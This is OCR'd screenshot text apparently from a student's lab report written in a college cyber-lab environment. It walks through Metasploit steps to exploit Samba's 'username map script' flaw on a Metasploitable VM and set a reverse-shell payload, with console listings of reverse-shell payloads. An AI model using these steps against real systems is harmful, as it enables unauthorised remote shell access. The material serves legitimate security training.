 File Edit View History Bookmarks Tools Help
Dashbo Docum Sar d Gmail: F ssl-ccs- Dashbo Inbox Topic: F Final Pa The Eng The Eng sample Sample
https://docs.google.com/document/d/1MGx-T053Ej0vmE29loZPbjYiaZcOTDmYJMtuc-mWiuc/edit?pli=
Sar documentation
File Edit View Insert Format Tools Extensions Help
Share
D
100% Normal text Calibri 11 B I U A
1 2 3 4 5 6 7
Document tabs
Tab 1
Executive Summary
Overview
Scope
Assessment Summary
Deficiencies
Remediations
Appendices Descriptions
Vulnerability assessment
Vulnerability 1 – vsFTPd 2....
Technical assessment report
SENSITIVITY MARKING
SENSITIVITY MARKING
2. Start metasploitable framework in the application menu, or type “sudo msfdb init && msfconsole” in
the terminal to launch metasploitable.
3. Find the exploit in metasploitable, first search for Samba, and find the line
exploit/multi/samba/usermap_script
great No Samba trans2open Overflow (Linux x86)
12 exploit/multi/samba/nttrans 2003-04-07
average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
13 exploit/multi/samba/usermap_script 2007-05-14
excellent No Samba "username map script" Command Execution
14 exploit/osx/samba/lsa_transnames_heap 2007-05-14
average No Samba lsa_io_trans_names Heap Overflow
4. select it by typing: use exploit/multi/samba/usermap_script
25 post/linux/gather/enum_configs
normal No Linux Gather Configurations
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) >
5. Next type, show payloads.
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show payloads
6. Find cmd/unix/reverse, you will use this as the payload.
17 cmd/unix/pingback_reverse manual No
Unix Command Shell, Pingback Reverse TCP (via netcat)
18 cmd/unix/reverse manual No
Unix Command Shell, Double Reverse TCP (telnet)
19 cmd/unix/reverse_awk manual No
7. Set the payload, with “set payload cmd/unix/reverse”.
8.
SENSITIVITY MARKING
File Edit View History Bookmarks Tools Help
NETLAB+
https://cyberlabs.chaffey.edu/lab.cgi
NDG
Home Reservation dc0522393
MyNETLAB > WIN-SRVR-CLIENT-KALI-MSFTBL Pod 602 > Reservation 21661 > WIN-SRVR-CLIENT-KALI-MSFTBL 2020
Time Remaining
0 28
hrs. min.
Topology Content Status WINDOWS 10 KALI METASPLOITABLE WINDOWS SERVER A WINDOWS SERVER B
administrator... Shell No. 1 11:22 PM
Shell No. 1
Sunday 11 May 2025
File Actions Edit View Help
Unix Command Shell, Reverse TCP SSL (via perl)
30 cmd/unix/reverse_php_ssl manual No
Unix Command Shell, Reverse TCP SSL (via php)
31 cmd/unix/reverse_python manual No
Unix Command Shell, Reverse TCP (via Python)
32 cmd/unix/reverse_python_ssl manual No
Unix Command Shell, Reverse TCP SSL (via python)
33 cmd/unix/reverse_r manual No
Unix Command Shell, Reverse TCP (via R)
34 cmd/unix/reverse_ruby manual No
Unix Command Shell, Reverse TCP (via Ruby)
35 cmd/unix/reverse_ruby_ssl manual No
Unix Command Shell, Reverse TCP SSL (via Ruby)
36 cmd/unix/reverse_socat_udp manual No
Unix Command Shell, Reverse UDP (via socat)
37 cmd/unix/reverse_ssh manual No
Unix Command Shell, Reverse TCP SSH
38 cmd/unix/reverse_ssl_double_telnet manual No
Unix Command Shell, Double Reverse TCP SSL (telnet)
39 cmd/unix/reverse_tclsh manual No
Unix Command Shell, Reverse TCP (via Tclsh)
40 cmd/unix/reverse_zsh manual No
Unix Command Shell, Reverse TCP (via Zsh)
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) >